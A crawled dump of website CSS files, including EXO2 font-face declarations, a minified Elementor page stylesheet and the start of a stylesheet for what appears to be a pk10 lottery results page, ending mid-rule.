	src: url('https://www.hjs.com/wp-content/uploads/2024/11/exo-2-600italic.woff') format('woff');
}
@font-face {
	font-family: 'EXO2';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://www.hjs.com/wp-content/uploads/2024/11/exo-2-700.woff') format('woff');
}
@font-face {
	font-family: 'EXO2';
	font-style: italic;
	font-weight: 700;
	font-display: auto;
	src: url('https://www.hjs.com/wp-content/uploads/2024/11/exo-2-700italic.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: http://www.hjsgyp.com/css/post-310904db.css?ver=1753883000
body_size: 3224
content:
.elementor-3109 .elementor-element.elementor-element-e737b47{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:40px 40px;--row-gap:40px;--column-gap:40px;--margin-top:80px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:80px;--padding-bottom:80px;--padding-left:40px;--padding-right:40px;}.elementor-3109 .elementor-element.elementor-element-e737b47:not(.elementor-motion-effects-element-type-background), .elementor-3109 .elementor-element.elementor-element-e737b47 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-3109 .elementor-element.elementor-element-494487b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3109 .elementor-element.elementor-element-c9213e6{--display:flex;--gap:24px 24px;--row-gap:24px;--column-gap:24px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-3109 .elementor-element.elementor-element-b5b026b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3109 .elementor-element.elementor-element-b5b026b .elementor-heading-title{font-family:var( --e-global-typography-8b6fb77-font-family ), Sans-serif;font-size:var( --e-global-typography-8b6fb77-font-size );font-weight:var( --e-global-typography-8b6fb77-font-weight );line-height:var( --e-global-typography-8b6fb77-line-height );color:var( --e-global-color-primary );}.elementor-3109 .elementor-element.elementor-element-5672fe2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 6px;--row-gap:0px;--column-gap:6px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-3109 .elementor-element.elementor-element-61cb592 .elementor-icon-wrapper{text-align:center;}.elementor-3109 .elementor-element.elementor-element-61cb592.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-3109 .elementor-element.elementor-element-61cb592.elementor-view-framed .elementor-icon, .elementor-3109 .elementor-element.elementor-element-61cb592.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3109 .elementor-element.elementor-element-61cb592.elementor-view-framed .elementor-icon, .elementor-3109 .elementor-element.elementor-element-61cb592.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-3109 .elementor-element.elementor-element-61cb592.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-secondary );}.elementor-3109 .elementor-element.elementor-element-61cb592.elementor-view-framed .elementor-icon:hover, .elementor-3109 .elementor-element.elementor-element-61cb592.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-3109 .elementor-element.elementor-element-61cb592.elementor-view-framed .elementor-icon:hover, .elementor-3109 .elementor-element.elementor-element-61cb592.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-secondary );}.elementor-3109 .elementor-element.elementor-element-61cb592 .elementor-icon{font-size:20px;padding:10px;border-radius:6px 6px 6px 6px;}.elementor-3109 .elementor-element.elementor-element-61cb592 .elementor-icon svg{height:20px;}.elementor-3109 .elementor-element.elementor-element-2ebff37.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-3109 .elementor-element.elementor-element-2ebff37 .elementor-icon-wrapper{text-align:center;}.elementor-3109 .elementor-element.elementor-element-2ebff37.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-3109 .elementor-element.elementor-element-2ebff37.elementor-view-framed .elementor-icon, .elementor-3109 .elementor-element.elementor-element-2ebff37.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3109 .elementor-element.elementor-element-2ebff37.elementor-view-framed .elementor-icon, .elementor-3109 .elementor-element.elementor-element-2ebff37.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-3109 .elementor-element.elementor-element-2ebff37.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-secondary );}.elementor-3109 .elementor-element.elementor-element-2ebff37.elementor-view-framed .elementor-icon:hover, .elementor-3109 .elementor-element.elementor-element-2ebff37.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-3109 .elementor-element.elementor-element-2ebff37.elementor-view-framed .elementor-icon:hover, .elementor-3109 .elementor-element.elementor-element-2ebff37.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-secondary );}.elementor-3109 .elementor-element.elementor-element-2ebff37 .elementor-icon{font-size:20px;padding:10px;border-radius:6px 6px 6px 6px;}.elementor-3109 .elementor-element.elementor-element-2ebff37 .elementor-icon svg{height:20px;}.elementor-3109 .elementor-element.elementor-element-2b9b0ee .elementor-icon-wrapper{text-align:center;}.elementor-3109 .elementor-element.elementor-element-2b9b0ee.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-3109 .elementor-element.elementor-element-2b9b0ee.elementor-view-framed .elementor-icon, .elementor-3109 .elementor-element.elementor-element-2b9b0ee.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3109 .elementor-element.elementor-element-2b9b0ee.elementor-view-framed .elementor-icon, .elementor-3109 .elementor-element.elementor-element-2b9b0ee.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-3109 .elementor-element.elementor-element-2b9b0ee.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-secondary );}.elementor-3109 .elementor-element.elementor-element-2b9b0ee.elementor-view-framed .elementor-icon:hover, .elementor-3109 .elementor-element.elementor-element-2b9b0ee.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-3109 .elementor-element.elementor-element-2b9b0ee.elementor-view-framed .elementor-icon:hover, .elementor-3109 .elementor-element.elementor-element-2b9b0ee.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-secondary );}.elementor-3109 .elementor-element.elementor-element-2b9b0ee .elementor-icon{font-size:20px;padding:10px;border-radius:6px 6px 6px 6px;}.elementor-3109 .elementor-element.elementor-element-2b9b0ee .elementor-icon svg{height:20px;}.elementor-3109 .elementor-element.elementor-element-87033ad .elementor-icon-wrapper{text-align:center;}.elementor-3109 .elementor-element.elementor-element-87033ad.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-3109 .elementor-element.elementor-element-87033ad.elementor-view-framed .elementor-icon, .elementor-3109 .elementor-element.elementor-element-87033ad.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3109 .elementor-element.elementor-element-87033ad.elementor-view-framed .elementor-icon, .elementor-3109 .elementor-element.elementor-element-87033ad.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-3109 .elementor-element.elementor-element-87033ad.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-secondary );}.elementor-3109 .elementor-element.elementor-element-87033ad.elementor-view-framed .elementor-icon:hover, .elementor-3109 .elementor-element.elementor-element-87033ad.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-3109 .elementor-element.elementor-element-87033ad.elementor-view-framed .elementor-icon:hover, .elementor-3109 .elementor-element.elementor-element-87033ad.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-secondary );}.elementor-3109 .elementor-element.elementor-element-87033ad .elementor-icon{font-size:20px;padding:10px;border-radius:6px 6px 6px 6px;}.elementor-3109 .elementor-element.elementor-element-87033ad .elementor-icon svg{height:20px;}.elementor-3109 .elementor-element.elementor-element-49b73b1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--border-radius:12px 12px 12px 12px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px;}.elementor-3109 .elementor-element.elementor-element-49b73b1:not(.elementor-motion-effects-element-type-background), .elementor-3109 .elementor-element.elementor-element-49b73b1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6518a97 );}.elementor-3109 .elementor-element.elementor-element-895c06e{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3109 .elementor-element.elementor-element-895c06e.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-3109 .elementor-element.elementor-element-a36b8a9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3109 .elementor-element.elementor-element-a36b8a9 .elementor-heading-title{font-family:var( --e-global-typography-74b7333-font-family ), Sans-serif;font-size:var( --e-global-typography-74b7333-font-size );font-weight:var( --e-global-typography-74b7333-font-weight );line-height:var( --e-global-typography-74b7333-line-height );color:var( --e-global-color-primary );}.elementor-3109 .elementor-element.elementor-element-e080156 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3109 .elementor-element.elementor-element-e080156{color:var( --e-global-color-text );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-3109 .elementor-element.elementor-element-9b05bb0 .elementor-button{background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );}.elementor-3109 .elementor-element.elementor-element-9b05bb0 .elementor-button:hover, .elementor-3109 .elementor-element.elementor-element-9b05bb0 .elementor-button:focus{background-color:var( --e-global-color-secondary );}.elementor-3109 .elementor-element.elementor-element-9b05bb0 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-3109 .elementor-element.elementor-element-9b05bb0 .elementor-button .elementor-button-content-wrapper{gap:12px;}.elementor-3109 .elementor-element.elementor-element-c7d4d77{--spacer-size:24px;}.elementor-3109 .elementor-element.elementor-element-1b12a4f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-3109 .elementor-element.elementor-element-4a09db4{width:auto;max-width:auto;font-family:"EXO2", Sans-serif;font-size:15px;font-weight:400;line-height:18px;color:var( --e-global-color-text );}.elementor-3109 .elementor-element.elementor-element-4a09db4.elementor-element{--align-self:flex-start;}.elementor-3109 .elementor-element.elementor-element-57e9371{--n-accordion-title-font-size:var( --e-global-typography-accent-font-size );width:auto;max-width:auto;--n-accordion-item-title-space-between:0px;--n-accordion-item-title-distance-from-content:8px;--n-accordion-border-radius:12px 12px 12px 12px;--n-accordion-title-normal-color:var( --e-global-color-primary );--n-accordion-title-hover-color:var( --e-global-color-primary );--n-accordion-title-active-color:var( --e-global-color-primary );--n-accordion-icon-size:16px;}.elementor-3109 .elementor-element.elementor-element-57e9371 > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item > .e-n-accordion-item-title{background-color:var( --e-global-color-accent );border-style:none;}:where( .elementor-3109 .elementor-element.elementor-element-57e9371 > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item ) > .e-con{background-color:var( --e-global-color-accent );border-style:none;--border-radius:12px 12px 12px 12px;}.elementor-3109 .elementor-element.elementor-element-57e9371.elementor-element{--align-self:flex-start;}:where( .elementor-3109 .elementor-element.elementor-element-57e9371 > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item > .e-n-accordion-item-title > .e-n-accordion-item-title-header ) > .e-n-accordion-item-title-text{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-3109 .elementor-element.elementor-element-2fded9d{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:40px;--padding-right:40px;}.elementor-3109 .elementor-element.elementor-element-2fded9d:not(.elementor-motion-effects-element-type-background), .elementor-3109 .elementor-element.elementor-element-2fded9d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-3109 .elementor-element.elementor-element-385aa41{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3109 .elementor-element.elementor-element-798c46d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3109 .elementor-element.elementor-element-798c46d .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-accent );}.elementor-3109 .elementor-element.elementor-element-b197f21{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3109 .elementor-element.elementor-element-795b3a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(40px/2);}.elementor-3109 .elementor-element.elementor-element-795b3a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(40px/2);}.elementor-3109 .elementor-element.elementor-element-795b3a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(40px/2);margin-left:calc(40px/2);}.elementor-3109 .elementor-element.elementor-element-795b3a0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-40px/2);margin-left:calc(-40px/2);}body.rtl .elementor-3109 .elementor-element.elementor-element-795b3a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-40px/2);}body:not(.rtl) .elementor-3109 .elementor-element.elementor-element-795b3a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-40px/2);}.elementor-3109 .elementor-element.elementor-element-795b3a0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3109 .elementor-element.elementor-element-795b3a0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3109 .elementor-element.elementor-element-795b3a0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3109 .elementor-element.elementor-element-795b3a0 .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-3109 .elementor-element.elementor-element-795b3a0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-3109 .elementor-element.elementor-element-494487b{--width:33.3333%;}.elementor-3109 .elementor-element.elementor-element-5672fe2{--width:100%;}.elementor-3109 .elementor-element.elementor-element-49b73b1{--width:66.66%;}.elementor-3109 .elementor-element.elementor-element-895c06e{--width:100%;}.elementor-3109 .elementor-element.elementor-element-385aa41{--width:60%;}.elementor-3109 .elementor-element.elementor-element-b197f21{--width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3109 .elementor-element.elementor-element-e737b47{--content-width:100%;}.elementor-3109 .elementor-element.elementor-element-494487b{--width:50%;}.elementor-3109 .elementor-element.elementor-element-49b73b1{--width:100%;}.elementor-3109 .elementor-element.elementor-element-895c06e{--width:60%;}.elementor-3109 .elementor-element.elementor-element-385aa41{--width:80%;}}@media(max-width:1024px){.elementor-3109 .elementor-element.elementor-element-e737b47{--flex-wrap:wrap;--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-3109 .elementor-element.elementor-element-b5b026b .elementor-heading-title{font-size:var( --e-global-typography-8b6fb77-font-size );line-height:var( --e-global-typography-8b6fb77-line-height );}.elementor-3109 .elementor-element.elementor-element-5672fe2{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-3109 .elementor-element.elementor-element-5672fe2.e-con{--align-self:flex-start;}.elementor-3109 .elementor-element.elementor-element-61cb592 .elementor-icon-wrapper{text-align:left;}.elementor-3109 .elementor-element.elementor-element-2ebff37.elementor-element{--align-self:flex-start;}.elementor-3109 .elementor-element.elementor-element-2b9b0ee.elementor-element{--align-self:flex-start;}.elementor-3109 .elementor-element.elementor-element-87033ad.elementor-element{--align-self:flex-start;}.elementor-3109 .elementor-element.elementor-element-49b73b1{--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px;}.elementor-3109 .elementor-element.elementor-element-a36b8a9 .elementor-heading-title{font-size:var( --e-global-typography-74b7333-font-size );line-height:var( --e-global-typography-74b7333-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-3109 .elementor-element.elementor-element-9b05bb0 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-3109 .elementor-element.elementor-element-57e9371{--n-accordion-title-font-size:var( --e-global-typography-accent-font-size );}:where( .elementor-3109 .elementor-element.elementor-element-57e9371 > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item > .e-n-accordion-item-title > .e-n-accordion-item-title-header ) > .e-n-accordion-item-title-text{line-height:var( --e-global-typography-accent-line-height );}.elementor-3109 .elementor-element.elementor-element-798c46d .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-3109 .elementor-element.elementor-element-795b3a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(24px/2);}.elementor-3109 .elementor-element.elementor-element-795b3a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(24px/2);}.elementor-3109 .elementor-element.elementor-element-795b3a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(24px/2);margin-left:calc(24px/2);}.elementor-3109 .elementor-element.elementor-element-795b3a0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-24px/2);margin-left:calc(-24px/2);}body.rtl .elementor-3109 .elementor-element.elementor-element-795b3a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-24px/2);}body:not(.rtl) .elementor-3109 .elementor-element.elementor-element-795b3a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-24px/2);}}@media(max-width:767px){.elementor-3109 .elementor-element.elementor-element-e737b47{--content-width:100%;--gap:40px 40px;--row-gap:40px;--column-gap:40px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-3109 .elementor-element.elementor-element-494487b{--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-3109 .elementor-element.elementor-element-b5b026b .elementor-heading-title{font-size:var( --e-global-typography-8b6fb77-font-size );line-height:var( --e-global-typography-8b6fb77-line-height );}.elementor-3109 .elementor-element.elementor-element-5672fe2{--justify-content:flex-start;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-3109 .elementor-element.elementor-element-49b73b1{--width:100%;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:40px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-3109 .elementor-element.elementor-element-a36b8a9 .elementor-heading-title{font-size:var( --e-global-typography-74b7333-font-size );line-height:var( --e-global-typography-74b7333-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-3109 .elementor-element.elementor-element-9b05bb0 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-3109 .elementor-element.elementor-element-57e9371{--n-accordion-title-font-size:var( --e-global-typography-accent-font-size );}:where( .elementor-3109 .elementor-element.elementor-element-57e9371 > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item > .e-n-accordion-item-title > .e-n-accordion-item-title-header ) > .e-n-accordion-item-title-text{line-height:var( --e-global-typography-accent-line-height );}.elementor-3109 .elementor-element.elementor-element-2fded9d{--content-width:100%;--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-3109 .elementor-element.elementor-element-798c46d{text-align:center;}.elementor-3109 .elementor-element.elementor-element-798c46d .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'EXO2';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://www.hjs.com/wp-content/uploads/2024/11/exo-2-300.woff') format('woff');
}
@font-face {
	font-family: 'EXO2';
	font-style: italic;
	font-weight: 300;
	font-display: auto;
	src: url('https://www.hjs.com/wp-content/uploads/2024/11/exo-2-300italic.woff') format('woff');
}
@font-face {
	font-family: 'EXO2';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://www.hjs.com/wp-content/uploads/2024/11/exo-2-400.woff') format('woff');
}
@font-face {
	font-family: 'EXO2';
	font-style: italic;
	font-weight: 400;
	font-display: auto;
	src: url('https://www.hjs.com/wp-content/uploads/2024/11/exo-2-400italic.woff') format('woff');
}
@font-face {
	font-family: 'EXO2';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://www.hjs.com/wp-content/uploads/2024/11/exo-2-600.woff') format('woff');
}
@font-face {
	font-family: 'EXO2';
	font-style: italic;
	font-weight: 600;
	font-display: auto;
	src: url('https://www.hjs.com/wp-content/uploads/2024/11/exo-2-600italic.woff') format('woff');
}
@font-face {
	font-family: 'EXO2';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://www.hjs.com/wp-content/uploads/2024/11/exo-2-700.woff') format('woff');
}
@font-face {
	font-family: 'EXO2';
	font-style: italic;
	font-weight: 700;
	font-display: auto;
	src: url('https://www.hjs.com/wp-content/uploads/2024/11/exo-2-700italic.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://ab301168.com/webapp/css/pk10.css
body_size: 3723
content:
.pagediv,
.vsShowBg {
	background: #f0eff5
}

.pagediv {
	width: 100%;
	height: 100%;
	margin: 0 auto;
	font-size: .12rem
}

.pagediv .datediv {
	width: 100%;
	height: .5rem;
	background: #fff;
	display: -webkit-box;
	display: box;
	box-shadow: 0 .02rem .1rem .001rem #cecece
}

.pagediv .datediv .flexl {
	-webkit-box-flex: 8.0;
	box-flex: 8.0;
	overflow-x: auto
}

.pagediv .datediv .flexl ul {
	overflow-x: scroll;
	-webkit-overflow-scrolling: touch;
	white-space: nowrap
}

.pagediv .datediv .flexl ul li {
	display: inline-block;
	float: left;
	text-align: center;
	font-size: .21rem;
	margin-right: 20px
}

.pagediv .datediv .flexl ul li span {
	height: .24rem;
	width: .24rem;
	display: inline-block;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	background: #fff;
	position: relative
}

.pagediv .datediv .flexr {
	-webkit-box-flex: 1.0;
	box-flex: 1.0;
	width: .84rem
}

.headNum .issue {
	font-size: .16rem;
	color: #333
}

.headNum .drawCount {
	font-size: .12rem;
	color: #666
}

.headNum #explainBtn_wfsm {
	width: .22rem;
	height: .22rem;
	float: right;
	background: url(../img/cltj_img/icon-168index.png) no-repeat -.19rem .012rem;
	background-size: 3.33rem
}

.headNum .displaynone {
	display: none
}

.headNum .displayblock {
	display: block
}

.headNum {
    margin-top: 0.1rem;
    width: 100%;
    height: 1.34rem;
    background: #fff;
    padding: 0.1rem;
    box-sizing: border-box;
    font-size: 12px;
}

.divline {
	width: 100%;
	height: auto
}

.issuel {
	height: .17rem
}

.issuel #explainBtn_plok {
	width: .22rem;
	height: .22rem;
	float: right;
	background: url(../img/cltj_img/icon-168index.png) no-repeat -.19rem .012rem;
	background-size: 3.33rem
}

.issuel .displaynone {
	display: none
}

.issuel .displayblock {
	display: block
}

.drawCodel {
	margin-top: .12rem;
	height: .25rem
}

.tiger {
	margin-top: .06rem;
	color: #666
}

.guanyahe {
	margin-left: .07rem;
	width: .566rem!important;
	font-size: .12rem
}

.verline {
	color: #ccc
}

.guanyaheli {
	width: .2rem!important
}

.drawTimebox {
	color: #666;
	display: -webkit-box;
	display: box
}

.drawTimebox .flexl {
	-webkit-box-flex: 1;
	box-flex: 1;
	width: .69rem;
